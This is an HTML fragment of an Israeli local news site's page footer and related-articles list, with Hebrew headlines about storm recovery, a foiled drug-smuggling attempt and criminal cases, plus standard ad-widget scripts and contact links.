				רמלה ניצחה את &quot;ביירון&quot;: חוזרים לשגרה לאחר התמודדות טובה ויציבה עם הסופה			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			12/12/2025		</span>
				<span class="elementor-post-time">
			09:48		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-6395f1f elementor-widget elementor-widget-html" data-id="6395f1f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="OUTBRAIN" data-src="DROP_PERMALINK_HERE" data-widget-id="AR_8"></div> <script data-minify="1" type="text/javascript" async="async" src="https://www.news08.net/wp-content/cache/min/1/outbrain.js?ver=1765525673"></script>
<div class="OUTBRAIN" data-src="DROP_PERMALINK_HERE" data-widget-id="AR_8"></div> <script data-minify="1" type="text/javascript" async="async" src="https://www.news08.net/wp-content/cache/min/1/outbrain.js?ver=1765525673"></script>				</div>
				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="c7abe98e21617948a23fa6e6fd575ef9" class="elementor-element elementor-element-e3d774a elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="e3d774a" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3188bb5 e-con-full e-flex e-con e-child" data-id="3188bb5" data-element_type="container">
		<div class="elementor-element elementor-element-ec7ebf4 e-con-full cat-headline e-flex e-con e-child" data-id="ec7ebf4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-c1e8283 elementor-widget elementor-widget-heading" data-id="c1e8283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">אולי יעניין אותך</h2>				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e4ae7d9 elementor-grid-tablet-1 elementor-posts--align-right elementor-posts--thumbnail-right elementor-widget__width-initial box-loop elementor-grid-1 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="e4ae7d9" data-element_type="widget" data-settings="{&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-313032 post type-post status-publish format-standard has-post-thumbnail hentry category-221 category-248 city-eilat play-icon" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%a0%d7%99%d7%a1%d7%99%d7%95%d7%9f-%d7%94%d7%91%d7%a8%d7%97%d7%94-%d7%a9%d7%9c-%d7%90%d7%9c%d7%a4%d7%99-%d7%9b%d7%93%d7%95%d7%a8%d7%99-%d7%a7%d7%a4%d7%98%d7%92%d7%95%d7%9f-%d7%9e%d7%92%d7%91%d7%95/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="439" src="https://www.news08.net/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-10.13.16-768x439.jpeg" class="attachment-medium_large size-medium_large wp-image-313033" alt="" data-custom-metadata="דוברות המשטרה" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%a0%d7%99%d7%a1%d7%99%d7%95%d7%9f-%d7%94%d7%91%d7%a8%d7%97%d7%94-%d7%a9%d7%9c-%d7%90%d7%9c%d7%a4%d7%99-%d7%9b%d7%93%d7%95%d7%a8%d7%99-%d7%a7%d7%a4%d7%98%d7%92%d7%95%d7%9f-%d7%9e%d7%92%d7%91%d7%95/" >
				ניסיון הברחה של אלפי כדורי קפטגון מגבול רבין שבאילת לירדן &#8211; סוכל			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			12/12/2025		</span>
				<span class="elementor-post-time">
			10:15		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-313030 post type-post status-publish format-standard has-post-thumbnail hentry category-221 category-248 city-ashdod city-ashkelon " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%a1%d7%91-%d7%a0%d7%90%d7%a9%d7%9d-%d7%91%d7%91%d7%99%d7%a6%d7%95%d7%a2-%d7%a2%d7%91%d7%99%d7%a8%d7%95%d7%aa-%d7%9e%d7%99%d7%9f-%d7%97%d7%9e%d7%95%d7%a8%d7%95%d7%aa-%d7%91%d7%a9%d7%9e%d7%95%d7%a0/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="512" src="https://www.news08.net/wp-content/uploads/2025/11/young-child-suffering-abuse-by-parent-with-belt-768x512.jpg" class="attachment-medium_large size-medium_large wp-image-307916" alt="" data-custom-metadata="freepik" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%a1%d7%91-%d7%a0%d7%90%d7%a9%d7%9d-%d7%91%d7%91%d7%99%d7%a6%d7%95%d7%a2-%d7%a2%d7%91%d7%99%d7%a8%d7%95%d7%aa-%d7%9e%d7%99%d7%9f-%d7%97%d7%9e%d7%95%d7%a8%d7%95%d7%aa-%d7%91%d7%a9%d7%9e%d7%95%d7%a0/" >
				סב נאשם בביצוע עבירות מין חמורות בשמונה מנכדותיו הקטינות; התיק נחקר במשטרת אשדוד בשיתוף בית לין אשקלון			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			12/12/2025		</span>
				<span class="elementor-post-time">
			10:12		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-313027 post type-post status-publish format-standard has-post-thumbnail hentry category-221 category-248 city-2024 " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%9e%d7%a2%d7%a6%d7%a8-%d7%91%d7%91%d7%aa-%d7%99%d7%9d-%d7%93%d7%99%d7%a8%d7%aa-%d7%a1%d7%9e%d7%99%d7%9d-%d7%a0%d7%97%d7%a9%d7%a4%d7%94-%d7%a0%d7%aa%d7%a4%d7%a1%d7%95-%d7%a7%d7%95%d7%a7%d7%90/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="847" src="https://www.news08.net/wp-content/uploads/2025/12/89acfc4e-58ef-49c5-b297-c3bc2487a712-768x847.jpeg" class="attachment-medium_large size-medium_large wp-image-313028" alt="" data-custom-metadata="דוברות המשטרה" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%9e%d7%a2%d7%a6%d7%a8-%d7%91%d7%91%d7%aa-%d7%99%d7%9d-%d7%93%d7%99%d7%a8%d7%aa-%d7%a1%d7%9e%d7%99%d7%9d-%d7%a0%d7%97%d7%a9%d7%a4%d7%94-%d7%a0%d7%aa%d7%a4%d7%a1%d7%95-%d7%a7%d7%95%d7%a7%d7%90/" >
				מעצר בבת ים: דירת סמים נחשפה; נתפסו קוקאין, אקדח גז וכסף מזומן			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			12/12/2025		</span>
				<span class="elementor-post-time">
			10:08		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-313022 post type-post status-publish format-standard has-post-thumbnail hentry category-221 city-ashkelon play-icon" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%90%d7%a9%d7%a7%d7%9c%d7%95%d7%9f-%d7%9e%d7%aa%d7%a0%d7%a2%d7%a8%d7%aa-%d7%9e%d7%94%d7%a1%d7%95%d7%a4%d7%94-%d7%9e%d7%91%d7%a6%d7%a2-%d7%a0%d7%99%d7%a7%d7%99%d7%95%d7%9f-%d7%a8%d7%97%d7%91-%d7%99/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="512" src="https://www.news08.net/wp-content/uploads/2025/12/c86c5498-bfa3-4444-a489-44cbfebdac23-768x512.jpeg" class="attachment-medium_large size-medium_large wp-image-313025" alt="" data-custom-metadata="סיון מטודי" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%90%d7%a9%d7%a7%d7%9c%d7%95%d7%9f-%d7%9e%d7%aa%d7%a0%d7%a2%d7%a8%d7%aa-%d7%9e%d7%94%d7%a1%d7%95%d7%a4%d7%94-%d7%9e%d7%91%d7%a6%d7%a2-%d7%a0%d7%99%d7%a7%d7%99%d7%95%d7%9f-%d7%a8%d7%97%d7%91-%d7%99/" >
				אשקלון מתנערת מהסופה: מבצע ניקיון רחב יצא לדרך ברחבי העיר			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			12/12/2025		</span>
				<span class="elementor-post-time">
			10:06		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-313018 post type-post status-publish format-standard has-post-thumbnail hentry category-221 city-ramla " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%a8%d7%9e%d7%9c%d7%94-%d7%a0%d7%99%d7%a6%d7%97%d7%94-%d7%90%d7%aa-%d7%91%d7%99%d7%99%d7%a8%d7%95%d7%9f-%d7%97%d7%95%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%a9%d7%92%d7%a8%d7%94-%d7%9c%d7%90%d7%97/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="504" height="512" src="https://www.news08.net/wp-content/uploads/2025/12/38c16757-1420-42fe-9d0b-ce59a9c53f3e.jpeg" class="attachment-medium_large size-medium_large wp-image-313019" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%a8%d7%9e%d7%9c%d7%94-%d7%a0%d7%99%d7%a6%d7%97%d7%94-%d7%90%d7%aa-%d7%91%d7%99%d7%99%d7%a8%d7%95%d7%9f-%d7%97%d7%95%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%a9%d7%92%d7%a8%d7%94-%d7%9c%d7%90%d7%97/" >
				רמלה ניצחה את &quot;ביירון&quot;: חוזרים לשגרה לאחר התמודדות טובה ויציבה עם הסופה			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			12/12/2025		</span>
				<span class="elementor-post-time">
			09:48		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="272" class="elementor elementor-272 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-0401bd2 e-flex e-con-boxed e-con e-parent" data-id="0401bd2" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5821071 elementor-widget elementor-widget-html" data-id="5821071" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!--smart feed-->
<div class="OUTBRAIN" data-src="DROP_PERMALINK_HERE" data-widget-id="GS_1"></div> <script data-minify="1" type="text/javascript" async="async" src="https://www.news08.net/wp-content/cache/min/1/outbrain.js?ver=1765525673"></script>

<!--floating destop and mobile-->
<div class="OUTBRAIN" data-widget-id="READNXTM_1"></div><script data-minify="1" type="text/javascript" async="async" src="https://www.news08.net/wp-content/cache/min/1/outbrain.js?ver=1765525673"></script>
<div class="OUTBRAIN" data-widget-id="READNXT_1"></div><script data-minify="1" type="text/javascript" async="async" src="https://www.news08.net/wp-content/cache/min/1/outbrain.js?ver=1765525673"></script>

<!--explore more for "back" optimization-->
<div class="OUTBRAIN" data-src="DROP_PERMALINK_HERE" data-widget-id="TR_1"></div> <script data-minify="1" type="text/javascript" async="async" src="https://www.news08.net/wp-content/cache/min/1/outbrain.js?ver=1765525673"></script>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c456f81 e-flex e-con-boxed e-con e-parent" data-id="c456f81" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-134872e e-con-full e-flex e-con e-child" data-id="134872e" data-element_type="container">
				<div class="elementor-element elementor-element-1c56b67 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right footer-h2 elementor-widget elementor-widget-divider" data-id="1c56b67" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<h2 class="elementor-divider__text elementor-divider__element">
				ניווט ראשי				</h2>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-06e0bdc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="06e0bdc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">דף הבית</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact/#about">

											<span class="elementor-icon-list-text">אודות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/privacy/">

											<span class="elementor-icon-list-text">מדיניות פרטיות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/terms/">

											<span class="elementor-icon-list-text">תקנון</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/accessibility/">

											<span class="elementor-icon-list-text">הצהרת נגישות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/המייל-האדום/">

											<span class="elementor-icon-list-text">המייל האדום</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-a3bffbe elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right footer-h2 elementor-widget elementor-widget-divider" data-id="a3bffbe" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<h2 class="elementor-divider__text elementor-divider__element">
				יצירת קשר				</h2>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d6b96af elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d6b96af" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#620c071511525a4c0c071622050f030b0e4c010d0f">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M467,76H45C20.238,76,0,96.149,0,121v270c0,24.86,20.251,45,45,45h422c24.762,0,45-20.149,45-45V121   C512,96.143,491.752,76,467,76z M460.09,106c-14.549,14.597-185.445,186.05-192.466,193.094c-5.864,5.882-17.381,5.886-23.248,0   L51.91,106H460.09z M30,385.485v-258.97L159.065,256L30,385.485z M51.91,406l128.334-128.752l42.885,43.025   c17.574,17.631,48.175,17.624,65.743,0l42.885-43.024L460.09,406H51.91z M482,385.485L352.935,256L482,126.515V385.485z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="69070c1e1a595147070c1d290e04080005470a0604">[email&#160;protected]</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:054-9759222">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.806 473.806" style="enable-background:new 0 0 473.806 473.806;" xml:space="preserve"><g>	<g>		<path d="M374.456,293.506c-9.7-10.1-21.4-15.5-33.8-15.5c-12.3,0-24.1,5.3-34.2,15.4l-31.6,31.5c-2.6-1.4-5.2-2.7-7.7-4   c-3.6-1.8-7-3.5-9.9-5.3c-29.6-18.8-56.5-43.3-82.3-75c-12.5-15.8-20.9-29.1-27-42.6c8.2-7.5,15.8-15.3,23.2-22.8   c2.8-2.8,5.6-5.7,8.4-8.5c21-21,21-48.2,0-69.2l-27.3-27.3c-3.1-3.1-6.3-6.3-9.3-9.5c-6-6.2-12.3-12.6-18.8-18.6   c-9.7-9.6-21.3-14.7-33.5-14.7s-24,5.1-34,14.7c-0.1,0.1-0.1,0.1-0.2,0.2l-34,34.3c-12.8,12.8-20.1,28.4-21.7,46.5   c-2.4,29.2,6.2,56.4,12.8,74.2c16.2,43.7,40.4,84.2,76.5,127.6c43.8,52.3,96.5,93.6,156.7,122.7c23,10.9,53.7,23.8,88,26   c2.1,0.1,4.3,0.2,6.3,0.2c23.1,0,42.5-8.3,57.7-24.8c0.1-0.2,0.3-0.3,0.4-0.5c5.2-6.3,11.2-12,17.5-18.1c4.3-4.1,8.7-8.4,13-12.9   c9.9-10.3,15.1-22.3,15.1-34.6c0-12.4-5.3-24.3-15.4-34.3L374.456,293.506z M410.256,398.806   C410.156,398.806,410.156,398.906,410.256,398.806c-3.9,4.2-7.9,8-12.2,12.2c-6.5,6.2-13.1,12.7-19.3,20   c-10.1,10.8-22,15.9-37.6,15.9c-1.5,0-3.1,0-4.6-0.1c-29.7-1.9-57.3-13.5-78-23.4c-56.6-27.4-106.3-66.3-147.6-115.6   c-34.1-41.1-56.9-79.1-72-119.9c-9.3-24.9-12.7-44.3-11.2-62.6c1-11.7,5.5-21.4,13.8-29.7l34.1-34.1c4.9-4.6,10.1-7.1,15.2-7.1   c6.3,0,11.4,3.8,14.6,7c0.1,0.1,0.2,0.2,0.3,0.3c6.1,5.7,11.9,11.6,18,17.9c3.1,3.2,6.3,6.4,9.5,9.7l27.3,27.3   c10.6,10.6,10.6,20.4,0,31c-2.9,2.9-5.7,5.8-8.6,8.6c-8.4,8.6-16.4,16.6-25.1,24.4c-0.2,0.2-0.4,0.3-0.5,0.5   c-8.6,8.6-7,17-5.2,22.7c0.1,0.3,0.2,0.6,0.3,0.9c7.1,17.2,17.1,33.4,32.3,52.7l0.1,0.1c27.6,34,56.7,60.5,88.8,80.8   c4.1,2.6,8.3,4.7,12.3,6.7c3.6,1.8,7,3.5,9.9,5.3c0.4,0.2,0.8,0.5,1.2,0.7c3.4,1.7,6.6,2.5,9.9,2.5c8.3,0,13.5-5.2,15.2-6.9   l34.2-34.2c3.4-3.4,8.8-7.5,15.1-7.5c6.2,0,11.3,3.9,14.4,7.3c0.1,0.1,0.1,0.1,0.2,0.2l55.1,55.1   C420.456,377.706,420.456,388.206,410.256,398.806z"></path>		<path d="M256.056,112.706c26.2,4.4,50,16.8,69,35.8s31.3,42.8,35.8,69c1.1,6.6,6.8,11.2,13.3,11.2c0.8,0,1.5-0.1,2.3-0.2   c7.4-1.2,12.3-8.2,11.1-15.6c-5.4-31.7-20.4-60.6-43.3-83.5s-51.8-37.9-83.5-43.3c-7.4-1.2-14.3,3.7-15.6,11   S248.656,111.506,256.056,112.706z"></path>		<path d="M473.256,209.006c-8.9-52.2-33.5-99.7-71.3-137.5s-85.3-62.4-137.5-71.3c-7.3-1.3-14.2,3.7-15.5,11   c-1.2,7.4,3.7,14.3,11.1,15.6c46.6,7.9,89.1,30,122.9,63.7c33.8,33.8,55.8,76.3,63.7,122.9c1.1,6.6,6.8,11.2,13.3,11.2   c0.8,0,1.5-0.1,2.3-0.2C469.556,223.306,474.556,216.306,473.256,209.006z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">054-9759222</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4bbf156 e-grid-align-right e-grid-align-tablet-center e-grid-align-mobile-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4bbf156" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-89dca87" href="https://wa.me/+972549759222" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-1f1b4d1" href="https://www.facebook.com/www.news08.net/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c7f434f" href="https://www.instagram.com/hadashot08/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c7c7d1e" href="https://twitter.com/hadashot08" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8f2fe13" href="https://www.youtube.com/channel/UCg1R5TEMxIrnd1mlM4eaItg?view_as=subscriber" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-b7822f2" href="/cdn-cgi/l/email-protection#0d7a7a7a2363687a7e3d35236368794d6a606c6461236e6260" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-41b6540 e-con-full e-flex e-con e-child" data-id="41b6540" data-element_type="container">
				<div class="elementor-element elementor-element-b2a80f2 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right footer-h2 elementor-widget elementor-widget-divider" data-id="b2a80f2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<h2 class="elementor-divider__text elementor-divider__element">
				חדשות בעיר שלי				</h2>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9ca4a1a city-list-footer elementor-widget elementor-widget-shortcode" data-id="9ca4a1a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><ul><li class="ofakim"><a href="https://www.news08.net/city/ofakim/">אופקים</a></li><li class="or-yehuda"><a href="https://www.news08.net/city/or-yehuda/">אור יהודה</a></li><li class="%d7%90%d7%96%d7%95%d7%a8"><a href="https://www.news08.net/city/%d7%90%d7%96%d7%95%d7%a8/">אזור</a></li><li class="eilat"><a href="https://www.news08.net/city/eilat/">אילת</a></li><li class="ashdod"><a href="https://www.news08.net/city/ashdod/">אשדוד</a></li><li class="ashkelon"><a href="https://www.news08.net/city/ashkelon/">אשקלון</a></li><li class="beer-yaakov"><a href="https://www.news08.net/city/beer-yaakov/">באר יעקב</a></li><li class="beersheba"><a href="https://www.news08.net/city/beersheba/">באר שבע</a></li><li class="%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9"><a href="https://www.news08.net/city/%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9/">בית שמש</a></li><li class="%d7%91%d7%aa-%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%91%d7%aa-%d7%99%d7%9d/">בת ים</a></li><li class="givaat-shmuel"><a href="https://www.news08.net/city/givaat-shmuel/">גבעת שמואל</a></li><li class="%d7%92%d7%91%d7%a2%d7%aa%d7%99%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%92%d7%91%d7%a2%d7%aa%d7%99%d7%99%d7%9d/">גבעתיים</a></li><li class="gedera-bne-brener"><a href="https://www.news08.net/city/gedera-bne-brener/">גדרה, בני עי&quot;ש, ברנר</a></li><li class="gan-yavne"><a href="https://www.news08.net/city/gan-yavne/">גן יבנה</a></li><li class="gane-tikva"><a href="https://www.news08.net/city/gane-tikva/">גני תקווה</a></li><li class="dimona"><a href="https://www.news08.net/city/dimona/">דימונה</a></li><li class="ha-arava"><a href="https://www.news08.net/city/ha-arava/">הערבה</a></li><li class="%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94"><a href="https://www.news08.net/city/%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94/">הרצליה</a></li><li class="%d7%97%d7%95%d7%9c%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%97%d7%95%d7%9c%d7%95%d7%9f/">חולון</a></li><li class="yavne"><a href="https://www.news08.net/city/yavne/">יבנה</a></li><li class="yehud-monosson"><a href="https://www.news08.net/city/yehud-monosson/">יהוד מונוסון</a></li><li class="%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/">יהודה ושומרון</a></li><li class="dead-sea"><a href="https://www.news08.net/city/dead-sea/">ים המלח</a></li><li class="yeruham"><a href="https://www.news08.net/city/yeruham/">ירוחם</a></li><li class="jerusalem"><a href="https://www.news08.net/city/jerusalem/">ירושלים</a></li><li class="%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5"><a href="https://www.news08.net/city/%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5/">כל הארץ</a></li><li class="%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90"><a href="https://www.news08.net/city/%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90/">כפר סבא</a></li><li class="%d7%9c%d7%94%d7%91%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%9c%d7%94%d7%91%d7%99%d7%9d/">להבים</a></li><li class="lod"><a href="https://www.news08.net/city/lod/">לוד</a></li><li class="modiin-maccabim-reut"><a href="https://www.news08.net/city/modiin-maccabim-reut/">מודיעין מכבים רעות</a></li><li class="%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa"><a href="https://www.news08.net/city/%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa/">מועצות</a></li><li class="mazkeret-batya"><a href="https://www.news08.net/city/mazkeret-batya/">מזכרת בתיה</a></li><li class="mitzpe-ramon"><a href="https://www.news08.net/city/mitzpe-ramon/">מצפה רמון</a></li><li class="nes-tziona"><a href="https://www.news08.net/city/nes-tziona/">נס ציונה</a></li><li class="netivot"><a href="https://www.news08.net/city/netivot/">נתיבות</a></li><li class="netanya"><a href="https://www.news08.net/city/netanya/">נתניה</a></li><li class="savion"><a href="https://www.news08.net/city/savion/">סביון</a></li><li class="arad"><a href="https://www.news08.net/city/arad/">ערד</a></li><li class="petah-tikva"><a href="https://www.news08.net/city/petah-tikva/">פתח תקווה</a></li><li class="kiryat-ono"><a href="https://www.news08.net/city/kiryat-ono/">קריית אונו</a></li><li class="kiryat-gat"><a href="https://www.news08.net/city/kiryat-gat/">קריית גת</a></li><li class="kiryat-ekron"><a href="https://www.news08.net/city/kiryat-ekron/">קריית עקרון</a></li><li class="kiryat-malachi-beer-tuvia"><a href="https://www.news08.net/city/kiryat-malachi-beer-tuvia/">קרית מלאכי ו-מ.א באר טוביה</a></li><li class="%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f"><a href="https://www.news08.net/city/%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f/">ראש העין</a></li><li class="rishon-lezion"><a href="https://www.news08.net/city/rishon-lezion/">ראשון לציון</a></li><li class="%d7%a8%d7%94%d7%98"><a href="https://www.news08.net/city/%d7%a8%d7%94%d7%98/">רהט</a></li><li class="rehovot"><a href="https://www.news08.net/city/rehovot/">רחובות</a></li><li class="ramla"><a href="https://www.news08.net/city/ramla/">רמלה</a></li><li class="ramat-gan"><a href="https://www.news08.net/city/ramat-gan/">רמת גן - גבעתיים</a></li><li class="sderot"><a href="https://www.news08.net/city/sderot/">שדרות</a></li><li class="%d7%a9%d7%95%d7%94%d7%9d"><a href="https://www.news08.net/city/%d7%a9%d7%95%d7%94%d7%9d/">שוהם</a></li><li class="tel-aviv"><a href="https://www.news08.net/city/tel-aviv/">תל אביב</a></li></ul></div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f2b87fa e-con-full e-flex e-con e-child" data-id="f2b87fa" data-element_type="container">
				<div class="elementor-element elementor-element-98276ec elementor-widget elementor-widget-heading" data-id="98276ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">חדשות אפס שמונה | חדשות 08 - דיווחים שוטפים</h2>				</div>
				</div>
